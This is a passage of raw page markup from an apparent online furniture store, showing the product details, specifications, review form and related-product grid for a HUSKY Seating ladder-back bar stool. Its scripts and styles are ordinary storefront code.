                            },
                            {
                                breakpoint: 992,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 425,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
            
<style>
@media screen and (min-width: 768px){
.product-item-name > a {
    text-decoration: none;
    font-size: 1.4rem;
}
}
.item_special_price {
    color: red;
    font-weight: bold;
}

.block-title {margin: 0 !important}
.product-item-photo .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 150px !important;
}
li.item.product.product-item .product-image-wrapper {
    padding-bottom: 0 !important;
    height: 200px;
    min-height: initial !important;
}
.product-item-photo .product-image-wrapper {
    padding-bottom: 0 !important;
    min-height: initial !important;
    height: 150px;
}
.product-item-photo .product-image-wrapper .product-image-photo {
    max-height: 100%;
}

#amrelated-block-1 {
    clear: left;
}

.product.info.detailed {
clear: left !important;
margin-bottom: 10px;
width: auto !important;
display: block;
}
/** 
.product.data.items > .item.content {
    margin-top: 70px;
}

.product.data.items > .item.title {
    margin-top: 30px;
    padding: 0;
}
*/
.page-main {
    max-width: 1640px;
    margin-top: 26px;
    margin-bottom: 15px;
}

.widget {
     clear: left !important;
}

#amrelated-block-1 {
    margin-bottom: 20px;
}
.product.info.detailed {
    margin: 0 -10px;
}
@media only screen and (max-width:767px) {
    
    .product.info.detailed {
        margin: 0;
    }
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img 
{
    width: auto !important; 
    background-color: green;
} 
</style>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.huskyseating.com/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://www.huskyseating.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div><div class="custom-product-detailed">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="promoshippingtime"><p><span style="color: #659118;"><strong><img src="/media/promos/checkmark.png" alt="" width="18" height="24" />Ships in 3 to 4 Business Days</strong></span></p></div>
<div class="promowarranty">
        
        <p><strong><span style="color: #f26122;"><span style="font-size: small;">Warranty:</span> &nbsp;</span></strong><span style="color: #f26122;"><span style="color: #000000;">
        HUSKY Seating Limited Lifetime Warranty&nbsp;Handled by Husky Seating&nbsp;</span></span><span style="font-size: x-small;"><a href="/product-warranty" target="_blank">Learn More</a></span></p>
</div>





<div class= "content-box">
	
	
	
	
	
	
</div>

<h3><b>Full Specifications</b></h3>
<div class="product attribute description">
    <div class="value"><p>This industrial style bar stool from HUSKY® Seating features a modern look combined with a rugged steel construction.  Popular in restaurants, bars, and breweries across the country, this modern metal bar stool provides your customers with comfort and you with peace of mind, knowing that you furniture can withstand the wear and tear from high traffic, daily use.</p>
<p>This HUSKY Seating industrial style bar stool features a ladder back design, heavy duty plywood seat, and a clear coated steel finish.  The frame is a one piece welded, 18 gauge steel frame, designed to handle the heaviest loads and rated with a weight capacity of 500 LBS!</p>
<p>Give your restaurant a bar a fresh new look with this modern metal bar stool, with seat choices available in natural wood, cherry, mahogany, or walnut.  Backed by our industry leading warranty, HUSKY Seating bar stools are not only stylish, but guaranteed to be the strongest bar stools in the industry.</p>
<ul>
<li>HUSKY® Seating Heavy Duty Industrial Style Bar Stool</li>
<li>Ladder Back Design</li>
<li>Clear Coated Steel Finish</li>
<li>Wood Seat</li>
<li>Bar Height</li>
<li>Foot Rest</li>
<li>18 Gauge Steel Frame</li>
<li>Welded Joints</li>
<li>Reinforcing Support Bars</li>
<li>Protective Floor Glides</li>
<li>Fire Retardant Foam - CA117</li>
<li>Shipping Weight: 18 lbs.</li>
<li>Seat Size: 16.25''W x 16.5''D</li>
<li>Back Size: 15''W x 14.25''H</li>
<li>Seat Height: 29''H</li>
<li>Overall Width: 17''W</li>
<li>Overall Depth: 18''D</li>
<li>Overall Height: 42.25''H</li>
<li>Minimal Assembly Required:  Only Seats Need to Be Attached</li>
</ul></div>
</div>

    <div class="desc-bullets">
                    <li>Seat Dimensions:  16.75&quot;W x 16.25&quot;D</li>
                    <li>Seat Width:  16.75</li>
                    <li>Seat Depth:  16.25</li>
                    <li>Seat Height:  28.75&quot;</li>
                    <li>Overall Dimensions:  17"W x 18"D x 42.25"H</li>
                    <li>Weight Capacity:  500 lbs</li>
                    <li>Assembly Required:  Yes</li>
                    <li>Country of Origin:  China</li>
            </div>
	 <div class="origin imported" >
	   <div class="origin-title"><p>Imported</p></div>
	   <div class="desc">This product is considered an imported product. While all companies we work with are US based and operated, the product itself comes from overseas.</div>
	</div>


<style>

	.origin-title {
		font-weight: 600;
	}

	.origin {
		margin-top: 15px;
		text-align: center;
		background-color: #27445C;
		box-shadow: 0px 0px 3px #00000030;
		padding: 20px 40px;
		color: #fff;
		border-radius: 15px;
	}
</style>                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    
<div id="product-review-container" data-role="product-review">
            <div class="review-list-no-results">
        There are no reviews yet        <span><a class="action add intenso-add-your-review-link" href="#review-form">
            Be the first to review this product        </a></span>
    </div>
<div class="customer-photos-modal"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/intenso-review": {
                            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'slick',
        'Magento_Ui/js/modal/modal'
    ], function($) {
        var $modal = $('.customer-photos-modal');
        $(function () {
            $('.itactica-review-photo-preview').on('click', 'li', function() {
                $('.customer-photos-review').remove();
                $('.customer-photos-slider').remove();
                $modal.append($('<div/>', {'class' : 'customer-photos-review'}));
                $modal.append($('<div/>', {'class' : 'customer-photos-slider'}));
                $(this).parent().find('li').each(function(index) {
                    $('.customer-photos-slider').append(
                        '<div><img src="' + $(this).attr('data-file') + '" width="100%"></div>'
                    );
                });
                $(this).parent().siblings('.review-ratings').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-title').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-details').clone().appendTo('.customer-photos-review');
                $modal.modal('openModal');
            });
            $modal.modal({
                type: 'popup',
                modalClass: 'intenso-modal intenso-review-photo-modal',
                autoOpen: false,
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                title: 'Customer Photos',
                buttons: [{
                    text: 'Close',
                    class: 'intenso-close-button',
                    click: function () {
                        this.closeModal();
                    }
                }],
                opened: function(event) {
                    var $slider = $('.customer-photos-slider');
                    if ($slider.hasClass('slick-initialized')) {
                        $slider.slick('unslick');
                    }
                    $slider.slick({
                        dots: true,
                        infinite: false
                    });
                }
            });
        });
    });
</script>
</div>
<div id="intenso-add-review-modal" data-btn-txt="Submit Review" data-btn-sending="Sending..." data-btn-close="Close" data-btn-retry="Try Again"  data-img-post-url="https://www.huskyseating.com/intenso_review/image/post/" >
    <div class="block review-add">
        <div class="block-content">
                            <form action="https://www.huskyseating.com/review/product/post/id/5166/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'customer'">
                    <input name="form_key" type="hidden" value="UNVPx2ffPJz9kbvv" />                                        <fieldset class="fieldset review-fieldset" data-hasrequired="">
                        <legend class="legend review-legend">
                            <span>
                                You're reviewing:                            </span>
                            <strong>HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish &amp; Wood Seat-Mahogany </strong>
                            <!-- ko if: customer().fullname  -->
                            as <strong data-bind="text: new String(customer().firstname)"></strong>
                            <!-- /ko -->
                        </legend><br />
                                                    <span id="input-message-box"></span>
                            <fieldset class="field required review-field-ratings">
                                <legend class="label"><span>Your Rating</span></legend><br />
                                <div class="control">
                                    <div class="nested" id="product-review-table">
                                                                                                                                <div class="field choice review-field-rating">
                                                <label class="label" id="1b6b6b4c8b26fb0148d47448c78c626e_rating_label"><span>Overall Rating</span></label>
                                                <div class="control review-control-vote">
                                                                                                                                                                <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-1" for="1b6b6b4c8b26fb0148d47448c78c626e_1" title="1 star" id="1b6b6b4c8b26fb0148d47448c78c626e_1_label">
                                                            <span>1 star</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-2" for="1b6b6b4c8b26fb0148d47448c78c626e_2" title="2 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_2_label">
                                                            <span>2 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-3" for="1b6b6b4c8b26fb0148d47448c78c626e_3" title="3 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_3_label">
                                                            <span>3 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-4" for="1b6b6b4c8b26fb0148d47448c78c626e_4" title="4 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_4_label">
                                                            <span>4 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-5" for="1b6b6b4c8b26fb0148d47448c78c626e_5" title="5 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_5_label">
                                                            <span>5 stars</span>
                                                        </label>
                                                                                                                                                            </div>
                                            </div>
                                                                            </div>
                                    <input type="hidden" name="validate_rating" class="validate-rating" value="">
                                </div>
                            </fieldset>
                                                <div class="field review-field-text required">
                            <label for="review_field" class="label"><span>Review</span></label>
                            <div class="control">
                                <textarea name="detail" id="review_field" data-validate="{required:true}"></textarea>
                            </div>
                        </div>
                        <div class="field review-field-summary required">
                            <label for="summary_field" class="label"><span>Summary</span></label>
                            <div class="control">
                                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-nickname required">
                            <label for="nickname_field" class="label"><span>Nickname</span></label>
                            <div class="control">
                                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-email required">
                            <label for="review-email" class="label"><span>Email</span></label>
                            <div class="control">
                                <input type="email" name="email" id="review-email" class="input-text" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field review-field-age required">
                            <div class="control">
                                <input type="text" name="review_age" id="review_age" class="input-text">
                            </div>
                        </div>
                    </fieldset>
                    <div class="intenso-review-response">
                        <div class="sa-icon sa-success">
                            <span class="sa-line sa-tip"></span>
                            <span class="sa-line sa-long"></span>
                            <div class="sa-placeholder"></div>
                            <div class="sa-fix"></div>
                        </div>
                        <div class="sa-icon sa-error">
                            <span class="sa-x-mark">
                                <span class="sa-line sa-left"></span>
                                <span class="sa-line sa-right"></span>
                            </span>
                        </div>
                        <h2 id="intenso-status-message"></h2>
                    </div>
                    <div class="dropzone-previews"></div>
                </form>
                        <script>
                require([
                    'jquery',
                    'Magento_Ui/js/modal/modal'
                ], function($, modal) {
                    var scrollTop,
                        $body = $('body');

                    $('#intenso-add-review-modal').bind('cut copy paste', function(e) {
                        e.preventDefault();
                    });


                    $(function() {
                        var options = {
                            type: 'popup',
                            modalClass: 'intenso-modal',
                            autoOpen: false,
                            responsive: true,
                            innerScroll: true,
                            clickableOverlay: true,
                            title: 'Write Your Own Review',
                            buttons: [{
                                    text: 'Close',
                                    class: 'intenso-close-button',
                                    click: function() {
                                        this.closeModal();
                                    }
                                },
                                                                     {
                                            text: 'Add Photos',
                                            class: 'intenso-add-photos-button',
                                            click: function(e) {
                                                e.preventDefault();
                                            }
                                        },
                                     {
                                        text: 'Submit Review',
                                        class: 'action submit primary intenso-submit-review',
                                        click: function(e) {
                                            e.preventDefault();
                                        }
                                    }
                                                            ],
                            opened: function() {
                                /* Workaround to fix wrong caret position for input field inside a fixed position
                                   parent on iOS 11: https://bugs.webkit.org/show_bug.cgi?id=176896 */
                                scrollTop = $(window).scrollTop();
                                $body.css('position', 'fixed');
                                $body.css('top', -scrollTop + 'px');

                            },
                            closed: function() {
                                $body.css({
                                    'position': '',
                                    'top': ''
                                });
                                $(window).scrollTop(scrollTop);
                            }
                        };
                        modal(options, $('#intenso-add-review-modal'));
                        $(document).on('change keyup paste', '[name="review_age"]', function() {
                            if ($('input[name="review_age"]').val() !== "") {
                                $('.intenso-submit-review').attr('disabled', true);
                            } else {
                                $('.intenso-submit-review').removeAttr('disabled');
                            }
                        });
                    });
                });
            </script>
            <script type="text/x-magento-init">
                {
                "*": {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "customer": {
                                "component": "Magento_Customer/js/view/customer"
                            }
                        }
                    }
                },
                "#review-form": {
                    "Magento_Review/js/error-placement": {}
                }
            }
            </script>
        </div>
    </div>
</div>


<style>
    input[name="review_age"] {
        display: none;
    }
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/process-reviews": {
                "productReviewUrl": "https://www.huskyseating.com/review/product/listAjax/id/5166/?rand=455610322",
                "isAjax": 0
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemBF34RCWdArray = document.querySelectorAll('#reviews');
    if(elemBF34RCWdArray.length !== 'undefined'){
        elemBF34RCWdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                                                    </div>
    </div>
<div class="custom-resource-compare-section"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

 
    <a href="#" data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5166","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="products-resources-container">
<style>
    .resources {
        font-size: 16px;
        margin-top: 0px;
        margin-bottom: 15px;
        border: 2px;
        border-style: solid;
        padding: 10px;
        border-color: #c2c2c2;
        background-color: #EBEBEB;
        color: #575757;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .resources ul {
        Margin-top: 10px;
        margin-left: -10px;
    }
</style></div></div><div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
                <a href="https://www.huskyseating.com/collections/husky_restaurant_seatingr" title="HUSKY Restaurant Seating®"> Shop More from HUSKY Restaurant Seating®</a>
              </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
                         <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-silver"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/1/0-5258-294084/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-silver.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Silver">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Silver"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-silver">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Silver                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5258" data-price-box="product-id-5258">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5258"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5258"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5258\/","data":{"product":"5258","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5258","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/f/4-5257-294085/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5257" data-price-box="product-id-5257">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5257"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5257"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5257\/","data":{"product":"5257","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5257","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-orange"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/1/8-5259-294083/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-orange.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Orange">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Orange"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-orange">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Orange                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5259" data-price-box="product-id-5259">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5259"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5259"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5259\/","data":{"product":"5259","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5259","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-green"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/e/8-5262-294080/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-green.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Green">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Green"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-green">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Green                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5262" data-price-box="product-id-5262">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5262"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5262"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
